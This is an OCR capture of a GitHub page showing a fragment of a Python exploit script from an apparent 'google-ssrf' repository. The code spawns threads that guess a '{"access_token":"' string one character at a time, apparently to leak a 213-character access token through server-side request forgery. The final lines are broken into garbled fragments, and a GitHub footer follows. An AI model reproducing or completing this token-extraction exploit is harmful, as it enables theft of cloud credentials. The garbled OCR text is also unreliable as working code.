 https://github.com/gregxsunday/google-ssrf/blob/master/exploit.py
4
2
112 results[index] = next_char[-1]
113 return next_char[-1]
114
115
116 def get_next_n_characters(known, n):
117 knowns = [known + '.' * i for i in range(n)]
118 threads = [None] * n
119 results = [None] * n
120 for i in range(n):
121 threads[i] = Thread(target=get_next_character, args=(knowns[i], results, i))
122 threads[i].start()
123 for i in range(len(threads)):
124 threads[i].join()
125
126 return known + ''.join(results)
127
128
129 def get_token():
130 known = '\\{"access_token":"'
131 single_threaded = len(known) + 10
132 key_length = 213
133 whole_token = len(known) + key_length + 1
134 max_threads = 40
135
136 while len(known) < single_threaded:
137 known += get_next_character(known)
138 print(known)
139
140 remaining = whole_token - len(known) - 1
> 0:
_threads, remaining)
_next_n_characters(known, n)
)
= n
ain__':
© 2021 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About